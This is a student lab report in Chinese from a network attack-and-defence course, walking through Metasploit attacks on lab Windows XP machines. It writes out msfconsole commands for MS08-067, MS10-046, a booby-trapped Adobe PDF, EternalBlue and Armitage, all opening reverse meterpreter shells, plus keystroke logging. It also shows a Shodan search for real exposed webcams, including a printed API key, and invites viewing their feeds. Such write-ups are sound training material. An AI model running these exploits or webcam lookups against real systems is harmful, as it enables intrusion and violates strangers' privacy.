2018-2019-2 20165334『网络对抗技术』Exp5:MSF基础应用

2018-2019-2 20165334『网络对抗技术』Exp5:MSF基础应用

一.原理与实践说明

1.实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

-

一个主动攻击实践,如ms08-067; (1分)

-

一个针对浏览器的攻击,如ms11-050;(1分)

-

一个针对客户端的攻击,如Adobe;(1分)

-

成功应用任何一个辅助模块。(0.5分)

基础问题回答

-

exploit是利用漏洞,将攻击代码传送到靶机上,并对靶机进行一系列控制操作的整个过程。 -

payload就是需要传送到靶机上的攻击代码本身。 -

encode是对攻击代码进行完善,伪装,使其能正常运行并且尽量躲避AV的查杀

二.实践过程记录

1.Windows服务渗透攻击——MS08-067安全漏洞

- 两台虚拟机,其中一台为kali,一台为windows xp sp3(英文版)

实验步骤



- 在kali终端中开启msfconsole。

- 输入命令

earch ms08_067,会显示出找到的渗透模块,如下图所示

- 输入命令

use exploit/windows/smb/ms08_067_netapi,进入该漏洞模块的使用 - 输入

show payloads查看攻击载荷



- 使用命令

set payload generic/shell_reverse_tcp设置攻击有效载荷 - 输入命令

show options显示我们需要在攻击前需要设置的数据,如下图红框圈住的部分



- 输入命令

set LHOST 192.168.56.102 - 输入命令

set LHOST 192.168.56.133 - 使用命令

show options再次查看payload状态。



- 输入命令

exploit开始攻击,如下图所示是正常攻击成功结果



2.浏览器渗透攻击--ms10_046(靶机Windowsxp)

实验步骤(安照1的步骤)



- 输入

use exploit/windows/browser/ms10_046_shortcut_icon_dllloader - 输入

set payload windows/meterpreter/reverse_tcp - 查看要输入的参数

show options



- 输入

set LHOST 192.168.56.134 - 开始攻击

exploit



- 将

http://192.168.56.134:80/在靶机winxp中打开



- 查看会话

- 输入sessions -i 1即可选择第一个会话,然后就攻击成功



3、针对Adobe Reader软件的渗透攻击——adobe_toolbutton

在kali终端中开启msfconsole。

- 输入命令

use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块的使用。 - 使用命令

set payload windows/meterpreter/reverse_tcp设置攻击有效载荷。 - 输入命令

show options显示我们需要在攻击前需要设置的数据

- 输入命令



set FILENAME 20165334.pdf

set LHOST 192.168.56.134

- 输入

exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里。



- 使用命令back退出当前模块,并使用

use exploit/multi/handler新建一个监听模块。 - 使用

set payload windows/meterpreter/reverse_tcp建立一个反向连接。如下图所示,我需要输入命令set LPORT 4444和攻击模块里的数据设置为一样的 - 使用命令```exploit``开始攻击,在xp中打开pdf。这里pdf比较难打开,直接在kali中等结果就可以啦,如下图





4、gather/shodan_search查找网络摄像头

use auxiliary/gather/shodan_search使用辅助模块- 查看需要输入的参数

show options

- shodan官网注册账号,登陆查看账户API后设置APIKEY

set HMPSAwYSzIjRw3Agj5QWWn0OfDLRnECi - set QUERY "webcamXP"

- 执行:

run

- 随机挑选一个

P:Port,复制到浏览器中看看可不可以看到画面



5、利用nmap --script=vuln 靶机ip辅助探测系统存在的漏洞



- 查看可用模块

exploit/windows/smb/ms17_010_eternalblue - 输入攻击参数

set RHOSTS 192.168.56.135 - 执行攻击

exploit - 攻击过于猛烈导致

winxp直接重启





使用Armitage进行渗透测试(唯一)

- 使用Nmap扫描主机操作系统,扫描完后会自动显示系统图标

- 点击



Find Attacks查找可用的漏洞. - 右键目标,选择

smb目录下的ms08_067漏洞



- 这里Armitage默认帮我们配置好了,可以直接点击

Launch - 出现闪电代表攻击成功



- 在命令行中输入shell便可以与目标机器进行交互



选择Log Keystrokes进行键盘记录

